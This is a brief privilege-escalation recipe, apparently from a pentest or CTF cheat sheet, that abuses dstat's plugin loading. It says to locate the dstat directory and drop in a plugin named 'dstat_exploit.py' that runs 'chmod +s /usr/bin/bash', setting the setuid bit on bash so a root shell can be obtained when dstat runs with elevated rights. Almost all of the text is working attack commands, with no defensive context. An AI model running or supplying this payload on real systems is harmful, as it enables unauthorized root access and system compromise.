 Dstat
dstat is a versatile tool for generating system resource statistics.
It allows users to create a custom plugin and execute by adding option e.g. dstat --myplugin.
First off, find locate "dstat" directory.
find / -type d -name dstat 2>/dev/null
Assume that the location of dstat is “/usr/local/share/dstat”.
Create a plugin called "dstat_exploit.py" under "/usr/local/share/dstat/".
import os
os.system('chmod +s /usr/bin/bash')